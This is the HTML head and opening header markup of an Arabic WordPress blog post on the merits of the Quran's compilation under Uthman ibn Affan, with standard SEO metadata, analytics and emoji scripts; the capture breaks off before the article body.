

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaalwalsahb.com/2023/03/30/12-4/
body_size: 117764
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://alaalwalsahb.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه - دار الآل والصحب الوقفية</title>
	<link rel="canonical" href="https://alaalwalsahb.com/2023/03/30/12-4/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه - دار الآل والصحب الوقفية" />
	<meta property="og:description" content="الحمد لله، والصلاة والسلام على رسول الله، وعلى آله وصحبه ومن والاه، أما بعد: فمن مزايا جمع القرآن في عهد عثمان رضي الله عنه : ١ &#8211; الاقتصار على حرف واحد من الأحرف السبعة: قال ابن القيم رحمه الله تعالى: &#8220;جمع عثمان رضي الله عنه الناس على حرف واحد من الأحرف السبعة التي أطلق لهم [&hellip;]" />
	<meta property="og:url" content="https://alaalwalsahb.com/2023/03/30/12-4/" />
	<meta property="og:site_name" content="دار الآل والصحب الوقفية" />
	<meta property="article:published_time" content="2023-03-30T04:48:22+00:00" />
	<meta property="og:image" content="https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="769" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="الآدمن الرئيسي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="الآدمن الرئيسي" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alaalwalsahb.com/2023/03/30/12-4/","url":"https://alaalwalsahb.com/2023/03/30/12-4/","name":"مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه - دار الآل والصحب الوقفية","isPartOf":{"@id":"https://alaalwalsahb.com/#website"},"primaryImageOfPage":{"@id":"https://alaalwalsahb.com/2023/03/30/12-4/#primaryimage"},"image":{"@id":"https://alaalwalsahb.com/2023/03/30/12-4/#primaryimage"},"thumbnailUrl":"https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg","datePublished":"2023-03-30T04:48:22+00:00","dateModified":"2023-03-30T04:48:22+00:00","author":{"@id":"https://alaalwalsahb.com/#/schema/person/5a386601c9170b5007fc16e7eceb7688"},"breadcrumb":{"@id":"https://alaalwalsahb.com/2023/03/30/12-4/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://alaalwalsahb.com/2023/03/30/12-4/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://alaalwalsahb.com/2023/03/30/12-4/#primaryimage","url":"https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg","contentUrl":"https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg","width":1200,"height":769},{"@type":"BreadcrumbList","@id":"https://alaalwalsahb.com/2023/03/30/12-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://alaalwalsahb.com/"},{"@type":"ListItem","position":2,"name":"مقالات","item":"https://alaalwalsahb.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/"},{"@type":"ListItem","position":3,"name":"مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه"}]},{"@type":"WebSite","@id":"https://alaalwalsahb.com/#website","url":"https://alaalwalsahb.com/","name":"دار الآل والصحب الوقفية","description":"دار وقفي مرخصة","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alaalwalsahb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Person","@id":"https://alaalwalsahb.com/#/schema/person/5a386601c9170b5007fc16e7eceb7688","name":"الآدمن الرئيسي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://alaalwalsahb.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11336f1e9f38c75e1a401c910c90adc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11336f1e9f38c75e1a401c910c90adc2?s=96&d=mm&r=g","caption":"الآدمن الرئيسي"},"url":"https://alaalwalsahb.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دار الآل والصحب الوقفية &laquo; الخلاصة" href="https://alaalwalsahb.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alaalwalsahb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://alaalwalsahb.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://alaalwalsahb.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,600,500,300%7CLora:700,400%7CRoboto:400%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://alaalwalsahb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alaalwalsahb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alaalwalsahb.com/wp-json/wp/v2/posts/1000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alaalwalsahb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://alaalwalsahb.com/?p=1000' />
<link rel="alternate" type="application/json+oembed" href="https://alaalwalsahb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alaalwalsahb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F&#038;format=xml" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J001T7VWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J001T7VWL8');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
    },
    "url": "https://alaalwalsahb.com/",
    "name": "\u062f\u0627\u0631 \u0627\u0644\u0622\u0644 \u0648\u0627\u0644\u0635\u062d\u0628 \u0627\u0644\u0648\u0642\u0641\u064a\u0629",
    "description": "\u062f\u0627\u0631 \u0648\u0642\u0641\u064a \u0645\u0631\u062e\u0635\u0629"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u062f\u0627\u0631 \u0627\u0644\u0622\u0644 \u0648\u0627\u0644\u0635\u062d\u0628 \u0627\u0644\u0648\u0642\u0641\u064a\u0629",
    "alternateName": "\u062f\u0627\u0631 \u0648\u0642\u0641\u064a \u0645\u0631\u062e\u0635\u0629",
    "url": "https://alaalwalsahb.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0645\u0632\u0627\u064a\u0627 \u062c\u0645\u0639 \u0627\u0644\u0642\u0631\u0622\u0646 \u0627\u0644\u0643\u0631\u064a\u0645 \u0641\u064a \u0639\u0647\u062f \u0639\u062b\u0645\u0627\u0646 \u0628\u0646 \u0639\u0641\u0627\u0646 \u0631\u0636\u064a \u0627\u0644\u0644\u0647 \u0639\u0646\u0647",
    "description": "\u0627\u0644\u062d\u0645\u062f \u0644\u0644\u0647\u060c \u0648\u0627\u0644\u0635\u0644\u0627\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u0649 \u0631\u0633\u0648\u0644 \u0627\u0644\u0644\u0647\u060c \u0648\u0639\u0644\u0649 \u0622\u0644\u0647 \u0648\u0635\u062d\u0628\u0647 \u0648\u0645\u0646 \u0648\u0627\u0644\u0627\u0647\u060c \u0623\u0645\u0627 \u0628\u0639\u062f:\u0641\u0645\u0646 \u0645\u0632\u0627\u064a\u0627 \u062c\u0645\u0639 \u0627\u0644\u0642\u0631\u0622\u0646 \u0641\u064a \u0639\u0647\u062f \u0639\u062b\u0645\u0627\u0646 \u0631\u0636\u064a \u0627\u0644\u0644\u0647 \u0639\u0646\u0647 :\u0661 - \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u0631 \u0639\u0644\u0649 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f \u0645\u0646 \u0627\u0644\u0623\u062d\u0631\u0641 \u0627\u0644\u0633\u0628\u0639\u0629:\u0642\u0627\u0644 \u0627\u0628\u0646 \u0627\u0644\u0642\u064a\u0645 \u0631\u062d\u0645\u0647 \u0627\u0644\u0644\u0647 \u062a\u0639\u0627\u0644\u0649: \"\u062c\u0645\u0639 \u0639\u062b\u0645\u0627\u0646 \u0631\u0636\u064a \u0627\u0644\u0644\u0647 \u0639\u0646\u0647 \u0627\u0644\u0646\u0627\u0633 \u0639\u0644\u0649 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f \u0645\u0646 \u0627\u0644\u0623\u062d\u0631\u0641",
    "datePublished": "2023-03-30",
    "dateModified": "2023-03-30",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0627\u0644\u0622\u062f\u0645\u0646 \u0627\u0644\u0631\u0626\u064a\u0633\u064a"
    },
    "image": "https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://alaalwalsahb.com/2023/03/30/12-4/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://alaalwalsahb.com/wp-content/bs-booster-cache/151a50cc942405988d4e49a3b1ff0853.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1762875669' href='https://alaalwalsahb.com/wp-content/bs-booster-cache/8f16de6558fd474f9fcd9b6fef2c682b.css' type='text/css' media='all' />
<link rel="icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-180x180.png" />
<meta name="msapplication-TileImage" content="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-1000 single-format-standard bs-theme bs-publisher bs-publisher-wonderful active-light-box close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-stretched active-ajax-search single-prim-cat-3 single-cat-3  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/alaalwalsahb1" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/alaalwalsahb" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/alaalwalsahb" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">الثلاثاء, نوفمبر 18, 2025</span>
					</li>
					<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-226"><a href="https://alaalwalsahb.com/bs-contact/">اتصل بنا</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://alaalwalsahb.com/" itemprop="url" rel="home">
